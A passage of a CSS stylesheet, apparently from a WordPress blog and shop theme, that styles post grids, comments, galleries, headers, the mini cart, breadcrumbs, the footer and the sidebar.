	width: 100%;
	margin: 0;
}
.home.blog.grid .archive-posts-wrapper div#infinite-post-wrap {
	margin: 0 -20px;
}
.blog.grid .archive-posts-wrapper, .archive.grid .archive-posts-wrapper {
	margin: 0 -20px;
}
.entry-title {
	margin-bottom: 15px;
	font-size: 2.5rem;
}
.blog.grid article.hentry, .archive.grid article.hentry {
	width: 33.33%;
	float: left;
	padding: 0 20px 40px;
	margin: 0;
	border: none;
	clear: none;
}

.layout-left-sidebar.blog.grid article.hentry,
.layout-right-sidebar.blog.grid article.hentry,
.layout-left-sidebar.archive.grid article.hentry,
.layout-right-sidebar.archive.grid article.hentry {
	width: 50%;
}

.layout-left-sidebar.blog.grid article.hentry:nth-child(3n+1),
.layout-left-sidebar.layout-left-sidebar.blog.grid article.hentry:nth-child(4n+1){
	clear: none;
}

.layout-left-sidebar.blog.grid article.hentry:nth-child(2n+1),
.layout-left-sidebar.archive.grid article.hentry:nth-child(3n+1) {
	clear: both;
}

.infinite-post-wrap  article.hentry {
	clear:none!important;
}

#blog.grid article.hentry:nth-child(3n+1) {
	clear: both;
}
.archive.grid article.hentry:nth-child(4n+1) {
	clear: both;
}

.blog .hentry-inner, .archive .hentry-inner, .hentry-inner {
    -webkit-box-shadow: 0px 0px 32px 0px rgba(122,122,122,0.1);
    -moz-box-shadow: 0px 0px 32px 0px rgba(122,122,122,0.1);
    -ms-box-shadow: 0px 0px 32px 0px rgba(122,122,122,0.1);
    -o-box-shadow: 0px 0px 32px 0px rgba(122,122,122,0.1);
    box-shadow: 0px 0px 24px 0px rgba(122, 122, 122, 0.1);
    -webkit-transition: box-shadow 0.3s, transform 0.3s;
    -moz-transition: box-shadow 0.3s, transform 0.3s;
    -ms-transition: box-shadow 0.3s, transform 0.3s;
    -o-transition: box-shadow 0.3s, transform 0.3s;
    transition: box-shadow 0.3s, transform 0.3s;
    padding: 0;
    position: relative;
    float: left;
    clear: both;
}
.blog .hentry-inner:hover, .archive .hentry-inner:hover {
-webkit-box-shadow: 1px 4px 20px -2px rgba(0,0,0,0.2);
    box-shadow: 1px 4px 20px -2px rgba(0,0,0,0.2);
}

.hentry-inner {
	width: 100%;
}

.sticky .hentry-inner {
	border: 5px solid #25d5b2;
}

.sticky .hentry-inner:before {
    content: "\f02e";
    font-family: 'Font Awesome 5 Free';
    font-size: 20px;
    margin: 0;
    position: absolute;
    top: -32px;
    left: 23px;
    background: #202125;
    padding: 15px 18px;
    box-shadow: 0 0 21px #2222222b;
    border-radius: 100%;
    line-height: 1;
    z-index: 9;
}
.blog .entry-container,
.archive .entry-container,
.entry-container {
	padding: 30px 40px;
}
.blog .entry-container, .archive .entry-container {
    padding: 30px 25px;
    margin: -20px 25px 0;
    z-index: 9;
    position: relative;
}
.blog.grid .post-thumbnail, .archive.grid .post-thumbnail {
    text-align: center;
    overflow: hidden;
}



.excerpt-image-left .hentry-inner{
	display: flex;
}

.excerpt-image-left .hentry-inner .post-thumbnail {
	width: 70%;
}

.excerpt-image-right .hentry-inner .post-thumbnail {
	width: 30%;
	float: right;
}

.excerpt-image-right .entry-container {
	float: left;
	width:70%;
}

.entry-content-wrapper {
	padding: 40px;
}

.single-content-wraper {
    box-shadow: 0 0 20px rgba(31, 29, 29, 0.07);
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.comment-notes {
	position: relative;
}

#respond {
    clear: both;
    display: block;
    padding: 40px;
    box-shadow: 0 0 20px rgba(31, 29, 29, 0.07);
}

#comments {
	margin-top: 40px;
}

#comment-form-title {
	font-size: 24px;
	padding-bottom: 10px;
}

.comment-list li.comment::after {
	content: inherit;
	display: none;
}

.comment-list li{
	padding-left: 0;
}

.comment {
	display: block;
	float: left;
	width: 100%;
}

ol.comment-list {
	border-radius: 5px;
	float: left;
	margin-bottom: 15px;
	margin-left: 0;
	margin-right: 0;
	overflow: inherit;
	padding: 0;
	width: 100%;
}

ol.comment-list .children {
	border: medium none;
	float: left;
	margin: 0;
	width: 100%;
}

ol.comment-list li {
	list-style: outside none none;
	margin-bottom: 15px;
}

.authorbox {
	overflow: hidden;
	padding: 0 0 70px;
	border-bottom: 1px solid #f7f7f7;
}

.authorbox h4.author-header {
	margin-bottom: 5px;
}

.comment .comment-body {
	border-radius: 0;
	clear: both;
	display: block;
	float: left;
	padding: 30px 30px 30px 0;
	position: relative;
	text-align: left;
	width: 100%;
	border-bottom: 1px solid #f7f7f7;
}

.comments-title {
	padding: 0 0 45px;
	clear: both;
	border-bottom: 1px solid #f7f7f7;
	font-size: 25px;
}

.comment-author.vcard {
	font-size: 20px;
	margin-bottom: 5px;
}

.comment-list .children {
	padding-left: 40px;
}

#tab-reviews .comment-form-author,
#tab-reviews .comment-form-email,
#tab-reviews .comment-form-url{
	width: 100%;
}

.comment-form-author input,
.comment-form-email input,
.comment-form-url input{
	width: 100%;
}

.comment-list li.comment > div img.avatar {
	left: 29px;
	position: absolute;
	top: 29px;
}

.vcard .avatar {
	float: left;
	margin-right: 35px;
	margin-bottom: 0;
	margin-top: 10px;
}

.comment-metadata {
	font-size: 14px;
	line-height: 16px;
	margin-bottom: 10px;
}

.comment-metadata > a,
.comment-metadata > a:visited {
	color: #ada9a9;
	margin-right: 30px;
}

.comment-metadata > a:hover,
.comment-metadata > a:focus,
.comment-metadata > a:active {
	color:#25d5b2;
}

.comment-metadata > a:before {
	content: "\f274";
	font-family: 'Font Awesome 5 Free';
	margin-right: 5px;
	font-size: 14px;
}

.edit-link:before {
	content: "\f044";
	font-family: 'Font Awesome 5 Free';
	margin-right: 5px;
	font-size: 14px;
}

a.comment-reply-link:before {
	content: "\f3e5";
	font-family: 'Font Awesome 5 Free';
	margin-right: 7px;
	font-size: 14px;
	font-weight: 900;
}

.form-allowed-tags code {
	white-space: inherit;
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.author-avatar {
	float: left;
	margin-right: 35px;
}
.author-avatar img, .vcard .avatar {
	max-width: 100px;
}

.comment p {
	font-size: 14px;
}

.reply {
	float: right;
	font-size: 16px;
}

.entry-meta .byline .author.vcard {
	margin-left: -4px;
}

.widget_recent_entries span.post-date {
	display: block;
}

.entry-meta > span::before,
.entry-meta > span::before,
.widget_recent_entries span.post-date:before {
	display: inline-block;
	font-family: 'Font Awesome 5 Free';
	height: 15px;
	margin-right: 8px;
	content: "";
	font-size: 13px;
}

.entry-meta span.comments-link::before {
	content: "\f086";
}

.entry-meta span.reviews::before {
	content: "\f005";
}

.entry-meta > .cat-links::before {
	content: "\f07c";
}

.entry-meta > .byline::before {
	content: "\f007";
}

.entry-meta .tags-links::before {
	content: "\f02c";
	font-weight: 900;
	font-size: 10px;
}

.entry-meta > .posted-on::before,
.widget_recent_entries span.post-date:before {
	content: "\f274";
}

.entry-footer .edit-link::before{
	content: "\f044";
}

#commentform label {
	display: inline;
	position: relative;
}

#commentform input[type="checkbox"],
#commentform input[type="radio"] {
	margin-right: 10px;
}

#commentform  p.form-submit {
	margin-top: 30px;
}

#commentform  span.required {
	color: #f0632b;
}

a.comment-reply-link {
	background: #25d5b2;
	padding: 5px 15px;
	color: #fff;
	font-size: 12px;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery {
    /* margin-bottom: 1.5em; */
    margin: 0 -5px 15px;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin: 0;
    padding: 5px;
}



.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Basic
--------------------------------------------------------------*/
.inner-wrapper {
	margin: 0 -20px;
}
.row {
	margin:0 -20px;
}
.container {
	max-width: 100%;
	width: 1270px;
	margin: 0 auto;
	padding: 0 20px;
}

.ff-grid-1,
.ff-grid-2,
.ff-grid-3,
.ff-grid-4,
.ff-grid-5,
.ff-grid-6,
.ff-grid-7,
.ff-grid-8,
.ff-grid-9,
.ff-grid-10,
.ff-grid-11,
.ff-grid-12 {
	padding-left: 20px;
	padding-right: 20px;
	float: left;
	transition: all 0.4s ease-in-out 0s;
	margin:20px 0;
}

.ff-grid-1 {
	width: 8.33333%
}

.ff-grid-2 {
	width: 16.66667%
}

.ff-grid-3 {
	width: 25%
}

.ff-grid-4 {
	width: 33.33333%
}

.ff-grid-5 {
	width: 41.66667%
}

.ff-grid-6 {
	width: 50%
}

.ff-grid-7 {
	width: 58.33333%
}

.ff-grid-8 {
	width: 66.66667%
}

.ff-grid-9 {
	width: 75%
}

.ff-grid-10 {
	width: 83.33333%
}

.ff-grid-11 {
	width: 91.66667%
}

.ff-grid-12 {
	width: 100%
}
/* grid clearing */
.ff-grid-4:nth-child(3n+1),
.ff-grid-3:nth-child(4n+1),
.ff-grid-6:nth-child(2n+1)  {
	clear: both;
}


/*--------------------------------------------------------------
# Top Header
--------------------------------------------------------------*/

.site-top-header-mobile {
	display: none;
}

#top-header {
    clear: both;
    float: left;
    width: 100%;
    position: relative;
    z-index: 999;
    border-bottom: 1px solid #dddddd4a;
}

.site-top-header #top-social {
    padding-top: 7px;
}
#top-header ul {
	margin:0;
	padding:0;
}


#top-header .social-nav li a {
	margin-bottom: 0;
}


/* quick contact */

.light-top-header #quick-contact a,
.light-top-header  #quick-contact a:visited,
.light-top-header  #quick-contact li {
	display: inline-block;
	color: #222;
}

.light-top-header #quick-contact a:active,
.light-top-header #quick-contact a:hover,
.light-top-header #quick-contact a:focus {
	color: #000;
}

.light-top-header .social-nav ul li a:before {
	color:#222;
}

.site-top-header #quick-contact li:last-child {
	border-right: none;
}

.site-top-header #quick-contact li {
	padding: 0px 15px;
	margin: 12px 0;
}
.main-top-header-two #quick-contact ul li.quick-call {
    display: none;
}
#quick-contact > ul {
	margin: 0;
	padding: 0;
}

#quick-contact a {
	display: inline-block;
}

#quick-contact li {
	clear: inherit;
	font-size: 14px;
	line-height: 1.75;
	list-style: outside none none;
	text-align: left;
	padding: 9px 10px;
	color: #fff;
}

#quick-contact ul {
	margin: 0;
	padding: 0;
}

#quick-contact li span {
	display: none;
}

#quick-contact a,
#quick-contact a:visited,
#quick-contact li {
	display: inline-block;
	color: #ececec;
}

#quick-contact a:active,
#quick-contact a:hover,
#quick-contact a:focus {
	color: #fff;
}

#quick-contact li:before {
    margin-right: 10px;
    text-align: center;
    content: "";
    font-size: 14px;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
}

#quick-contact li.quick-open-hours:before {
	content: "\f017";
}

#quick-contact li.quick-call:before {
	content: "\f095";
}
#quick-contact li.quick-address:before {
	content: "\f3c5";
}
#quick-contact li.quick-email:before {
	content: "\f0e0";
}

/* layout two */

#quick-contact.layout-two li {
    position: relative;
    padding: 0 30px 0 30px;
}

#quick-contact.layout-two li span {
	display: block;
	font-weight: 700;
}

#quick-contact.layout-two li:before {
    position: absolute;
    left: 0;
    font-size: 15px;
    color: #fff;
    background:#25d5b2;    height: 35px;
    width: 35px;
    left: -20px;
    border-radius: 100%;
    padding: 5px;
}
#quick-contact.layout-two a:active,
#quick-contact.layout-two a:hover,
#quick-contact.layout-two a:focus {
	color: #25d5b2;
}

#quick-contact.layout-two a,
#quick-contact.layout-two a:visited,
#quick-contact.layout-two,
#quick-contact.layout-two li {
	color: #ffffff;
}

.error404 #primary {
	margin: 0 auto;
	float: none;
	text-align: center;
}

/* header-background */
.overlap-header header#masthead {
    background: inherit;
}
.dark-top-header {
    background-color: #212327;
}
.dark-top-header .cart-contents a,
.dark-top-header .cart-contents a:visited,
.dark-top-header #search-toggle {
	color: #ddd;
}

.light-top-header {
	background: #f9f9f9;
	color: #222;
}
#search-toggle, #search-toggle:visited, .cart-contents a, .cart-contents a:visited {
    border: none;
    color: #ffffff;
}

.dark-top-header #search-toggle,
.dark-top-header #search-toggle:visited,
.dark-top-header .cart-contents a,
.dark-top-header .cart-contents a:visited{
	color: #ddd;
}
#top-header .social-nav li a {
	margin-bottom: 6px;
}
#top-header #site-top-header-mobile-container li a,
#top-header #site-top-header-mobile-container li a:hover,
#top-header #site-top-header-mobile-container li a:focus,
#top-header #site-top-header-mobile-container,
#top-header #site-top-header-mobile-container p,
#top-header #site-top-header-mobile-container li {
    color: #fff;
}
#site-top-header-mobile-container {
    background: #383232;
}


/*--------------------------------------------------------------
# Masthead
--------------------------------------------------------------*/

#page {
	position: relative;
}

@media screen and (min-width: 1900px){
	#page {
		max-width: 1920px;
		margin: 0 auto;
	}
}

.boxed-layout #page {
	max-width: 1270px;
	margin: 50px auto;
	background: #fff;
	box-shadow: 0 0 33px #ddd;
}

#masthead {
    padding: 25px 0;
    background: #212327;
}
.header-one .header-wrapper {
    background: #212327;
}
#search-toggle.toggled-on i.far.fa-times-circle {
	display: block;
	font-size: 17px;
}

#site-identity {
	float: left;
	margin-right: 15px;
	text-align: left;
}

.site-branding img {
	vertical-align: middle;
	width: auto;
}

.site-branding {
	float: left;
}

.site-identity {
	display: inline-block;
}

.custom-logo-link {
	display: inline-block;
	float: left;
	margin-right: 15px;
}

.site-title {
    margin-bottom: 0;
    font-size: 2.6rem;
    font-weight: 700;
    font-family: 'Poppins', sans-serif;
    line-height: 1;
}

p.site-description {
    margin: 0;
    font-size: 15px;
    letter-spacing: 1px;
}

.site-title a,
.site-title a:visited {
	color: #ececec;
}

.site-title a:hover,
.site-title a:focus,
.site-title a:active {
	color:#25d5b2;
}

a.ff-button.header-button {
    margin: 0 0 0 15px;
    padding: 10px 30px;
    margin-top: 0;
}
.site-top-header a.ff-button.header-button {
    border-radius: 0;
}
.site-branding.center-site-branding {
	text-align: center;
}

.site-branding.center-site-branding  a.custom-logo-link {
	display: block;
	margin: 0 0 10px 0;
	float: none;
}


.nav-inner-wrapper.nav-color-bg .social-nav li a {
	border: 2px solid #ffffff42;
}

.overlap-header {
    position: absolute;
    top: 0;
    z-index: 999;
    width: 100%;
    background: none;
}
#masthead.overlap-header {
    background: none;
}
#masthead.overlap-header.sticky-enabled.sticky-header {
    margin: 0;
}

/* Header Layouts 1*/

.header-info h5 {
    margin: 0;
    line-height: 1;
    letter-spacing: 1px;
}
.contact-wrapper {
    padding-left: 30px;
}
 .header-info {
    float: left;
    display: table;
}
 .contact-icon {
    background: #25d5b2;
    color: #fff;
    width: 35px;
    text-align: center;
    height: 35px;
    padding: 5px;
    margin-right: 10px;
    display: table;
    border-radius: 100%;
    font-size: 14px;
    display: block;
}
.main-header-one.sticky-enabled.sticky-header .main-header-top {
    display: none;
}
.header-three .site-top-header #quick-contact li.quick-call,
.header-seven .site-top-header #quick-contact li.quick-call {
    display: none;
}

/* Header Layouts 4*/


.header-jetblack #main-nav {
    margin-top: 40px;
    clear: both;
    float: left;
    width: 100%;
}

.header-jetblack #main-nav  .social-nav li a {
	padding: 0;
}


.header-jetblack #masthead {
	padding-bottom: 0;
}
.header-jetblack .nav-inner-wrapper .social-nav {
    margin-top: 0;
}
.header-jetblack .nav-inner-wrapper .social-nav li {
    margin: 0;
}

/* Header Layouts 5 */


.nav-inner-wrapper {
    padding: 20px 0;
}

.nav-inner-wrapper .social-nav {
	/* margin-top: 5px; */
}

.site-border {
    border-top: 3px solid #25d5b2;
}

.main-header-two .head-search-cart-wrap,
.main-header-two .right-head{
    margin-top: 5px;
}


  .main-header-two .contact-wrapper {
    margin-left: 30px;
}

  .main-header-three .contact-wrapper {
    margin-right: 30px;
}

.main-header-one #quick-contact li.quick-call,
.main-header-two #quick-contact li.quick-call,
.main-header-three #quick-contact li.quick-call {
    display: none;
}

/* Ovaerlapmentu */

.overlap-header p.site-description {
	color: #ddd;
}

.overlap-header .site-title a,
.overlap-header .site-title a:visited {
	color: #fff;
}
.overlap-header .site-title a:hover,
.overlap-header .site-title a:focus,
.overlap-header .site-title a:active {
	color:#25d5b2;
}


.overlap-header .main-navigation ul li a,
.overlap-header #search-toggle,
.overlap-header .cart-contents a,
.overlap-header .cart-contents a:visited {
	color: #f7f7f7;
}

	.overlap-header .main-navigation ul ul li a {
		color: #fff;
	}

	.cart-contents li.woocommerce-mini-cart-item.mini_cart_item > a {
		color: #222;
	}

	.nav-inner-wrapper.nav-color-bg,
	.nav-inner-wrapper.nav-color-bg.sticky-enabled.sticky-header {
		background: #464748;
	}

	.nav-lite-bg {
		background: #f1f1f1;
	}

	.dark-bg  {
		background: #292929;
	}

	.dark-patten .social-nav ul li a:before {
		color: #fff;
	}

	.sticky-header .nav-box-shadow {
		box-shadow: inherit;
		padding: 0;
	}
	.dark-patten .main-navigation ul li a,
	.dark-patten .main-navigation ul li a:visited {
		color: #ffffff;
	}

	.dark-patten .main-navigation ul li a:hover,
	.dark-patten .main-navigation ul li a:focus,
	.dark-patten .main-navigation ul li a:active{
		color:#fff;
	}

.dark-patten .main-navigation ul li li a, .dark-patten .main-navigation ul li li a:visited {
    color: #ffffff;
}

	.dark-patten .main-navigation ul li li a:hover,
	.dark-patten .main-navigation ul li li a:focus,
	.dark-patten .main-navigation ul li li a:active {
		color:#000;
	}



	/* Min cart header */

	.cart-items {
		position: absolute;
		top: -10px;
		left: 33px;
		color: #fff;
		background: #000000;
		padding: 5px;
		line-height: 0.5;
		border-radius: 100%;
		font-size: 10px;
	}

	.cart-contents i {
		margin-right: 5px;
	}

	.cart-contents {
	    list-style: none;
	    position: relative;
	    font-size: 13px;
	}



	.cart-contents a:hover,
	.cart-contents a:focus,
	.cart-contents a:active,
	#search-toggle:hover,
	#search-toggle:focus,
	#search-toggle:active	  {
		color: #25d5b2;
	}

	.site-header-cart {
		list-style: none;
	}

	.cart-contents .site-header-cart:hover .widget_shopping_cart,
	.cart-contents .site-header-cart.focus .widget_shopping_cart {
		left:inherit;
		right: -20px;
	}

	.site-header-cart .widget_shopping_cart {
		position: absolute;
		top: 100%;
		width: 100%;
		z-index: 999999;
		left: -999em;
		display: block;
		box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	}

	.site-header-cart:hover .widget_shopping_cart,
	.site-header-cart.focus .widget_shopping_cart {
		left: 0;
		display: block;
	}

	.site-header-cart {
		position: relative;
		margin: 0;
		padding: 0;
	}
#top-header .head-search-cart-wrap {
    margin-top: 8px;
}
	.cart-contents .site-header-cart .widget_shopping_cart {
		position: absolute;
		top: 54px;
		left: auto;
		right: -20px;
		width: 320px;
		z-index: 101;
		-webkit-animation: fadein .6s;
		-moz-animation: fadein .6s;
		-o-animation: fadein .6s;
		animation: fadein .6s;
		margin: 0;
		padding: 30px;
		background: #fff;
		display: none;
		box-shadow:0 0 30px #7b6a6a4d;
	}

	.cart-contents p.woocommerce-mini-cart__empty-message {
		margin: 0;
		font-size: 15px;
	}

	.cart-contents .site-header-cart .widget_shopping_cart:before {
		content: "";
		height: 41px;
		background: transparent;
		right: 0;
		width: 100%;
		position: absolute;
		top: -40px;
	}

	.cart-contents .site-header-cart .widget_shopping_cart:after {
		content: "";
		position: absolute;
		background: #fff;
		width: 15px;
		right: 20px;
		top: -7px;
		transform: rotate(45deg);
		height: 15px;
	}

	.cart-contents li {
		list-style: none;
	}

	.cart-contents .woocommerce a.remove {
		background: #ca4646;
		display: block;
		font-size: 1.2em;
		height: 1em;
		width: 1em;
		text-align: center;
		line-height: 1;
		border-radius: 100%;
		color: #fff!important;
		text-decoration: none;
		font-weight: 700;
		border: 0;
		float: right;
		margin-right: 10px;
	}

	.cart-contents .product_list_widget li img {
		border: 1px solid #ddd;
		max-width: 55px;
		max-height: 55px;
		margin-right: 15px;
		float: left;
	}

	.cart-contents .woocommerce.widget_shopping_cart .cart_list li span.quantity {
		display: block;
		margin-top: 10px;
		font-size: 14px;
	}

	.cart-contents  .woocommerce-mini-cart__total,
	.cart-contents .woocommerce-mini-cart__buttons {
		text-align: center;
	}

	.cart-contents li.woocommerce-mini-cart-item.mini_cart_item > a {
		font-size: 16px;
	}

	.site-header-cart .product_list_widget {
		margin: 0;
		padding: 0;
		overflow: hidden;
	}

	.cart-contents p.woocommerce-mini-cart__total.total {
		font-size: 16px;
		clear: both;
		padding-top: 15px;
		display: block;
	}

	.cart-contents li.woocommerce-mini-cart-item.mini_cart_item {
		border-bottom: 1px solid #f1f1f1;
		margin-bottom: 15px;
		padding-bottom: 15px;
	}

	.cart-contents li.woocommerce-mini-cart-item.mini_cart_item:last-child {
		border: none;
		margin-bottom: 0;
	}

	.cart-contents p.woocommerce-mini-cart__buttons.buttons .button {
		display: inline-block;
		max-width: 45%;
		padding: 10px 20px;
		background: #25d5b2;
		font-size: 14px;
		margin: 0 5px;
		border-radius: 0;
		color: #fff;
		font-weight: normal;
	}

	.cart-contents p.woocommerce-mini-cart__buttons.buttons {
		margin: 0;
	}

	.cart-contents p.woocommerce-mini-cart__buttons.buttons .button {
		display: inline-block;
		max-width: 45%;
		padding: 10px 20px;
		color: #fff;
		font-size: 14px;
		margin: 0 5px;
	}

	#custom-header {
    padding: 120px 0;
    position: relative;
    background-color: #f5f5f5;
    background-size: cover;
}
	.header-one #custom-header, .header-five #custom-header {
    padding: 150px 0;
}
	.archive-description {
		color: #fff;
	}
	#custom-header img {
		vertical-align: middle;
		width: 100%;
	}

	#custom-header::after {
	    background: #000000;
	    content: "";
	    display: block;
	    height: 100%;
	    opacity: 0.5;
	    position: absolute;
	    top: 0;
	    width: 100%;
	    z-index: 8;
	}
	.custom-header-content {
		position: relative;
		z-index: 99;
		text-align: center;
	}

	#custom-header .page-title {
		color: #fff;
		text-transform: capitalize;
		font-size: 37px;
	}

	#custom-header .entry-meta a,
	#custom-header .entry-meta a:visited,
	#custom-header .entry-meta > span::before {
		color: #fff;
	}

	.no-header-media .custom-header-content {
		position: inherit;
		text-align: center;
		z-index: 9;
		top: inherit;
		width: 100%;
		padding: 55px 0;
		background: #fbfbfb;
	}
	.no-header-media #custom-header {
		padding: 0;
	}
	.no-header-media #custom-header::after {
		display: none;
	}

	.no-header-media #custom-header .page-title {
		color: #222;

	}

	.no-header-media #custom-header .entry-meta a, .no-header-media #custom-header .entry-meta a:visited, .no-header-media #custom-header .entry-meta > span::before {
		color: #222;
	}
	/* Has Header */

	.has-header-video #custom-header {
		background-image: none;
		padding:0;
	}

	.has-header-video .custom-header-content {
		position: absolute;
		text-align: center;
		z-index: 9;
		top: 40%;
		width: 100%;
	}

	.home #custom-header .page-title {
		font-size: 60px;
	}

	button#wp-custom-header-video-button {
		position: absolute;
		z-index: 999;
		right: 8%;
		top: 30px;
		background: inherit;
		padding: 0;
		max-width: inherit;
		width: auto;
	}

	.wp-custom-header-video-button:after {
		content: "\f28b";
		display: inline-block;
		font-family: 'Font Awesome 5 Free';
		font-size: 55px;
		float: left;
		margin-right: 10px;
		line-height: .4;
	}

	.wp-custom-header-video-pause:after {
		content: "\f144";
	}

	.sticky-enabled{
		-webkit-transition: all 0.5s ease;
		-moz-transition: position 10s;
		-ms-transition: position 10s;
		-o-transition: position 10s;
		transition: all 0.5s ease;
	}
	.main-header-one.sticky-enabled{
		-webkit-transition: position 10s;
		-moz-transition: position 10s;
		-ms-transition: position 10s;
		-o-transition: position 10s;
		transition: position 10s;
	}

	#masthead.sticky-enabled.sticky-header, .sticky-enabled.sticky-header {
	    position: fixed;
	    top: 0;
	    width: 100%;
	    left: 0;
	    background: #211d1d;
	    box-shadow: 0 0 42px 0 rgba(0, 0, 0, 0.08);
	    padding: 20px 0;
	    animation: smoothScroll 1s forwards;
	    z-index: 999;
	}

	.overlap-header #masthead.sticky-enabled.sticky-header {
	    background: #140333;

	}

	.nav-inner-wrapper.site-border.site-header.clear-fix.sticky-enabled.sticky-header {
    border: none;
}
	@keyframes smoothScroll {
		0% {
			transform: translateY(-20px);
		}
		100% {
			transform: translateY(0px);
		}
	}

/*--------------------------------------------------------------
# Basic Breadcrumb
--------------------------------------------------------------*/

#breadcrumb {
    color: #25d5b2;
    text-align: center;
    background: #191a1e;
    border-bottom: 1px solid #dddddd30;
}
#breadcrumb ul {
	margin:0;
	padding: 0;
}
#breadcrumb ol {
	margin: 0;
	padding: 0;
}
#breadcrumb li:last-child {
	border: none;
}
#breadcrumb li {
    display: inline-block;
    list-style: outside none none;
    padding: 15px 20px;
    border-right: 1px solid #dddddd36;
    font-weight: 500;
    font-size: 16px;
}
.bcn-breadctumb > span {
	display: inline-block;
	list-style: outside none none;
	padding: 15px 10px;
	font-weight: 500;
	font-size: 16px;
}

#breadcrumb li i {
	margin-right: 8px;
}
#breadcrumb li.trail-item.trail-end::after,
.bcn-breadctumb span:first-child:after {
	display: none;
}

#breadcrumb li::after {
	content: "\f105";
	margin-left: 10px;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 11px;
}
#breadcrumb li:last-child:after{
	display: none;
}
#breadcrumb li a, .bcn-breadctumb > span a {
    color: #dad8d8;
}
#breadcrumb li a:hover,.bcn-breadctumb span a:hover,
#breadcrumb li a:focus,.bcn-breadctumb span a:focus,
#breadcrumb li a:active,.bcn-breadctumb span a:active {
	color: #25d5b2;
}
#breadcrumb li:first-child a:before,
.bcn-breadctumb span:first-child a:before {
	content: "\f015";
	display: inline-block;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	margin-right: 10px;
}
/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.footer-widget-area {
    overflow: hidden;
    padding: 55px 0;
    color: #7c8392;
    font-size: 16px;
    position: relative;
    z-index: 9;
    background: #2c2e33;
}

.footer-widget-area .widet{
	margin:0;
}

.footer-widget-area ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.footer-widget-area ul li {
	font-size: 15px;
	padding: 0px 15px 5px 20px;
	position: relative;
}
.widget_categories li.cat-item > a {
    display: inline-block;
    width: 80%;
}
.footer-widget-area ul li::before {
	color: #25d5b2;
	content: "\f105";
	display: inline-block;
	font-family: 'Font Awesome 5 Free';
	font-size: 13px;
	left: 3px;
	position: absolute;
	top: 2px;
	font-weight: 900;
}

.footer-widget-area .widget-column {
    float: left;
    position: relative;
    width: 100%;
    z-index: 2;
    padding: 0 20px;
    color: #bfbfbf;
}

.footer-widget-area.jetblack .widget-column{
	width: 25%;
}

.footer-widget-area.three .widget-column{
	float: left;
	width: 33.33%;
}

.footer-widget-area.two .widget-column{
	float: left;
	width: 50%;
}

.footer-widget-area.one .widget-column{
	float: left;
	width: 100%;
}

.footer-widget-area a, .footer-widget-area a:visited {
    color: #bfbfbf;
}

.footer-widget-area a:active,
.footer-widget-area a:focus, .footer-widget-area a:hover {
	color: #25d5b2;
}

.footer-widget-area .widget-title {
	color: #fff;
	font-weight: 600;
	margin-bottom: 35px;
	position: relative;
	font-size: 2.3rem;
	border-bottom: 1px solid #f1f1f126;
	padding-bottom: 15px;
}

.footer-widget-area .widget-title:after {
	background: #25d5b2;
	position: absolute;
	bottom: -3px;
	content: "";
	width: 15%;
	height: 5px;
	left: 0;
}
#site-generator {
    padding: 20px 0;
    background: #232121;
    color: #ddd;
}
#site-generator a:visited,
#site-generator a {
	color: #afafaf;
}

#site-generator a:hover,
#site-generator a:focus,
#site-generator a:active {
	color:#fff;
}


.site-info.two #footer-left-content {
	float: left;
}
.site-info.two #footer-right-content {
	float: right;
}
.site-info {
	text-align: center;
	overflow: hidden;
}


#scrollup {
	display: none;
}

a.scrollup, a.scrollup:visited {
    background-color: #25d5b2;
    bottom: 50px;
    color: #ffffff;
    float: right;
    line-height: 1.2;
    padding: 15px 20px;
    position: fixed;
    right: 32px;
    text-align: center;
    z-index: 999;
    /* border-radius: 5px; */
}

a.scrollup:hover,
a.scrollup:focus,
a.scrollup:active {
	background-color: #333;
	color: #ffffff;
}

/*--------------------------------------------------------------
# Sidebar
--------------------------------------------------------------*/

#primary {
	float: left;
	padding-left: 20px;
	padding-right: 20px;
	width: 70%;
}

#sidebar-primary {
	float: right;
}

#sidebar-secondary {
	float: left;
}

.sidebar {
	width: 30%;
	padding-left: 20px;
	padding-right: 20px;
	float: left;
}

.sidebar .widget {
    margin-bottom: 40px;
    padding: 30px;
    box-shadow: 0 0 20px rgba(31, 29, 29, 0.07);
}

.widget-area .widget::after,
.widget-area .widget::before {
	clear: both;
	content: "";
	display: table;
}

.sidebar .widget-title {
    position: relative;
    border-bottom: 1px solid #ffffff40;
    padding-bottom: 10px;
